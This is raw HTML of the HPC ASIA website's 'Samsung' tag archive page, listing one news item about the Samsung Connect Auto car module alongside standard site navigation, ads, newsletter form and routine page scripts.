	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="http://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="http://hpc-asia.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="http://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="http://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>												</nav>
											</div><!--nav-menu-in-->
											<div class="nav-right-wrap relative">
												<div class="nav-search-wrap left relative">
													<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span>
													<div class="search-fly-wrap">
														<form method="get" id="searchform" action="http://hpc-asia.com//">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>													</div><!--search-fly-wrap-->
												</div><!--nav-search-wrap-->
																									<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
													</a>
																																					<a href="https://twitter.com/HpcAsia" target="_blank">
													<span class="nav-soc-but"><i class="fa fa-twitter fa-2"></i></span>
													</a>
																							</div><!--nav-right-wrap-->
										</div><!--nav-menu-out-->
									</div><!--nav-logo-in-->
								</div><!--nav-logo-out-->
							</div><!--main-nav-cont-->
						</div><!--nav-in-->
					</div><!--nav-out-->
				</div><!--main-nav-wrap-->
                <div style="clear:both"></div>
               
			</div><!--head-main-wrap-->
										<div id="body-main-wrap" class="left relative">
															<div class="body-main-out relative">
					<div class="body-main-in">
						<div id="body-main-cont" class="left relative">
																			<div id="leader-wrap" class="left relative">
															<!--<a href="https://www.virtueinsight.com/technology/7th-Annual-IoT-AI--Blockchain-Summit-2020/" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2020/03/950X300-sponsor-banner-Hypertrust.jpg" alt="VC Solutions"></a> -->
								<!--<a href="https://www.logitech.com/en-in/video-collaboration.html" target="_blank" style="display:block;margin-bottom:10px;text-align:center;"><img src="http://hpc-asia.com/wp-content/uploads/2019/12/728x90-1.jpg" alt="VC Solutions"></a>-->
							</div><!--leader-wrap-->
												

<div id="home-main-wrap" class="left relative">
	<div class="home-wrap-out1">
		<div class="home-wrap-in1">
			<div id="home-left-wrap" class="left relative">
				<div id="home-left-col" class="relative">
					<div id="home-mid-wrap" class="left relative">
						<div id="archive-list-wrap" class="left relative">
							<h1 class="arch-head">All posts tagged "Samsung"</h1>															<ul class="archive-col-list left relative infinite-content">
																									<li class="infinite-post">
																						<a href="http://hpc-asia.com/samsung-connect-transform-any-car-into-smart-car/" rel="bookmark" title="Samsung Connect Transform Any Car Into Smart Car">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large-450x270.jpg" class="reg-img wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large-450x270.jpg 450w, http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large-300x180.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />													<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large-80x80.jpg" class="mob-img wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2016/03/2D11286546-140113-car-phone-jsw-1103a.blocks_desktop_large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">2.5K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">News</span>
														<h2>Samsung Connect Transform Any Car Into Smart Car</h2>
														<p>It&#8217;s not just brand new vehicles that can be considered smart cars. Today Samsung launches Samsung Connect Auto, a plug-in module that...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
															<a href="#" class="inf-more-but">More Posts</a>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
						<div id="text-50" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Featured Ad</span></h4>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/Q-3mspS6eD0?modestbranding=1" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
		</div><div id="text-43" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Leading Solution Providers</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com//?s=nvidia" title="Nvidia">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/nvidia_green_60x30.gif" alt="Nvidia" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=dell" title="Dell">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/DellEMC_60x30.png" alt="Dell" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=fujitsu" title="Fujitsu">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Fujitsu_60_30.jpg" alt="Fujitsu" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=ibm" title="IBM">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ibm_logo_60x30.jpg" alt="IBM" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=microsoft" title="Microsoft">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/msft_60x30.png" alt="Microsoft" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=amd" title="AMD">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/amd_60x30.png" alt="AMD" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asetek" title="Asetek">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/asetek_60x30.jpg" alt="Asetek" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=aspen" title="Aspen Systems">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/aspen_60x30.png" alt="Aspen Systems" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=asrock" title="Asrock Rack">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ASRock_60x30.jpg" alt="Asrock Rack" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=intel" title="Intel">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inte_60x30_2.jpg" alt="Intel" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=lenovo" title="Lenovo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/lenovo_red_60x30.jpg" alt="Lenovo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=mellanox" title="Mellanox">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/mellanoxLogo60x30.jpg" alt="Mellanox" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=atipa" title="Atipa">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/Atipa_60x30_2012Oct.jpg" alt="Atipa" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Huawei" title="Huawei">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/huawei_60x30.png" alt="Huawei" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=bull" title="Bull">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/bull_atos_60x30.jpg" alt="Bull" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=Caringo" title="Caringo">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/caringo_60x30.jpg" alt="Caringo" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=cray" title="Cray">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/crayLogo60x30.jpg" alt="Cray" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=ddn" title="DDN">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/ddn_storage_60x30.jpg" alt="DDN" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=hp" title="HPE">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/hpe_60x30.png" alt="HPE" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=inspur" title="Inspur">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/inspur_60x30.jpg" alt="Inspur" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>


<a href="http://hpc-asia.com//?s=motivair" title="Motivair">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/motivair_60x30_June2017.jpg" alt="Motivair" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=nec" title="NEC">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/NEC_60x30.gif" alt="NEC" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=penguin+computing" title="Penguin Computing">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/penguin-logo60x30.jpg" alt="Penguin Computing" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=pgi" title="PGI">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pgi_green_60x30.png" alt="PGI" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=PSSCLabs" title="PSSC Labs">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/pssc_60x30.jpg" alt="PSSC Labs" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=purestorage" title="Pure Storage">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/purestorage_60x30.jpg" alt="Pure Storage" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=re-store" title="Re-Store">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/restore_new_60x30.png" alt="Re-Store" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=supermicro" title="Supermicro">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/sm_green_60x30.jpg" alt="Supermicro" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=verneglobal" title="Verne Global">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/verne-global_blue_60x30.jpg" alt="Verne Global" draggable="true" data-bukket-ext-bukket-draggable="true">
</a>
<a href="http://hpc-asia.com//?s=wekaio" title="WekaIO">
<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div>			<div class="widget-ad left relative">
				<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>			</div><!--widget-ad-->
		<div id="text-18" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter</span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://mediconverse.us16.list-manage.com/subscribe/post?u=96703433dd9cc79635e3487a9&amp;id=6823d54ce5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our mailing list</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Preferred Time To Call  <span class="asterisk">*</span>
</label>
	<select name="MMERGE3" class="required" id="mce-MMERGE3">
	<option value=""></option>
	<option value="Morning (Before 12 PM)">Morning (Before 12 PM)</option>
<option value="Afternoon (12-5PM)">Afternoon (12-5PM)</option>
<option value="Evening (After 5PM)">Evening (After 5PM)</option>

	</select>
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_96703433dd9cc79635e3487a9_6823d54ce5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='MMERGE3';ftypes[3]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="text-19" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div>			</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
													<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="http://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="http://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, http://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, http://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, http://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="http://hpc-asia.com/ci-infrastructure-less-business-constraint-business-enabler/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg 300w, http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg 80w, http://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.5K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”</h2>
								<p>Organizations today are faced with the challenge of modernizing their IT infrastructure but reducing...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="http://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="http://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="http://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="http://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

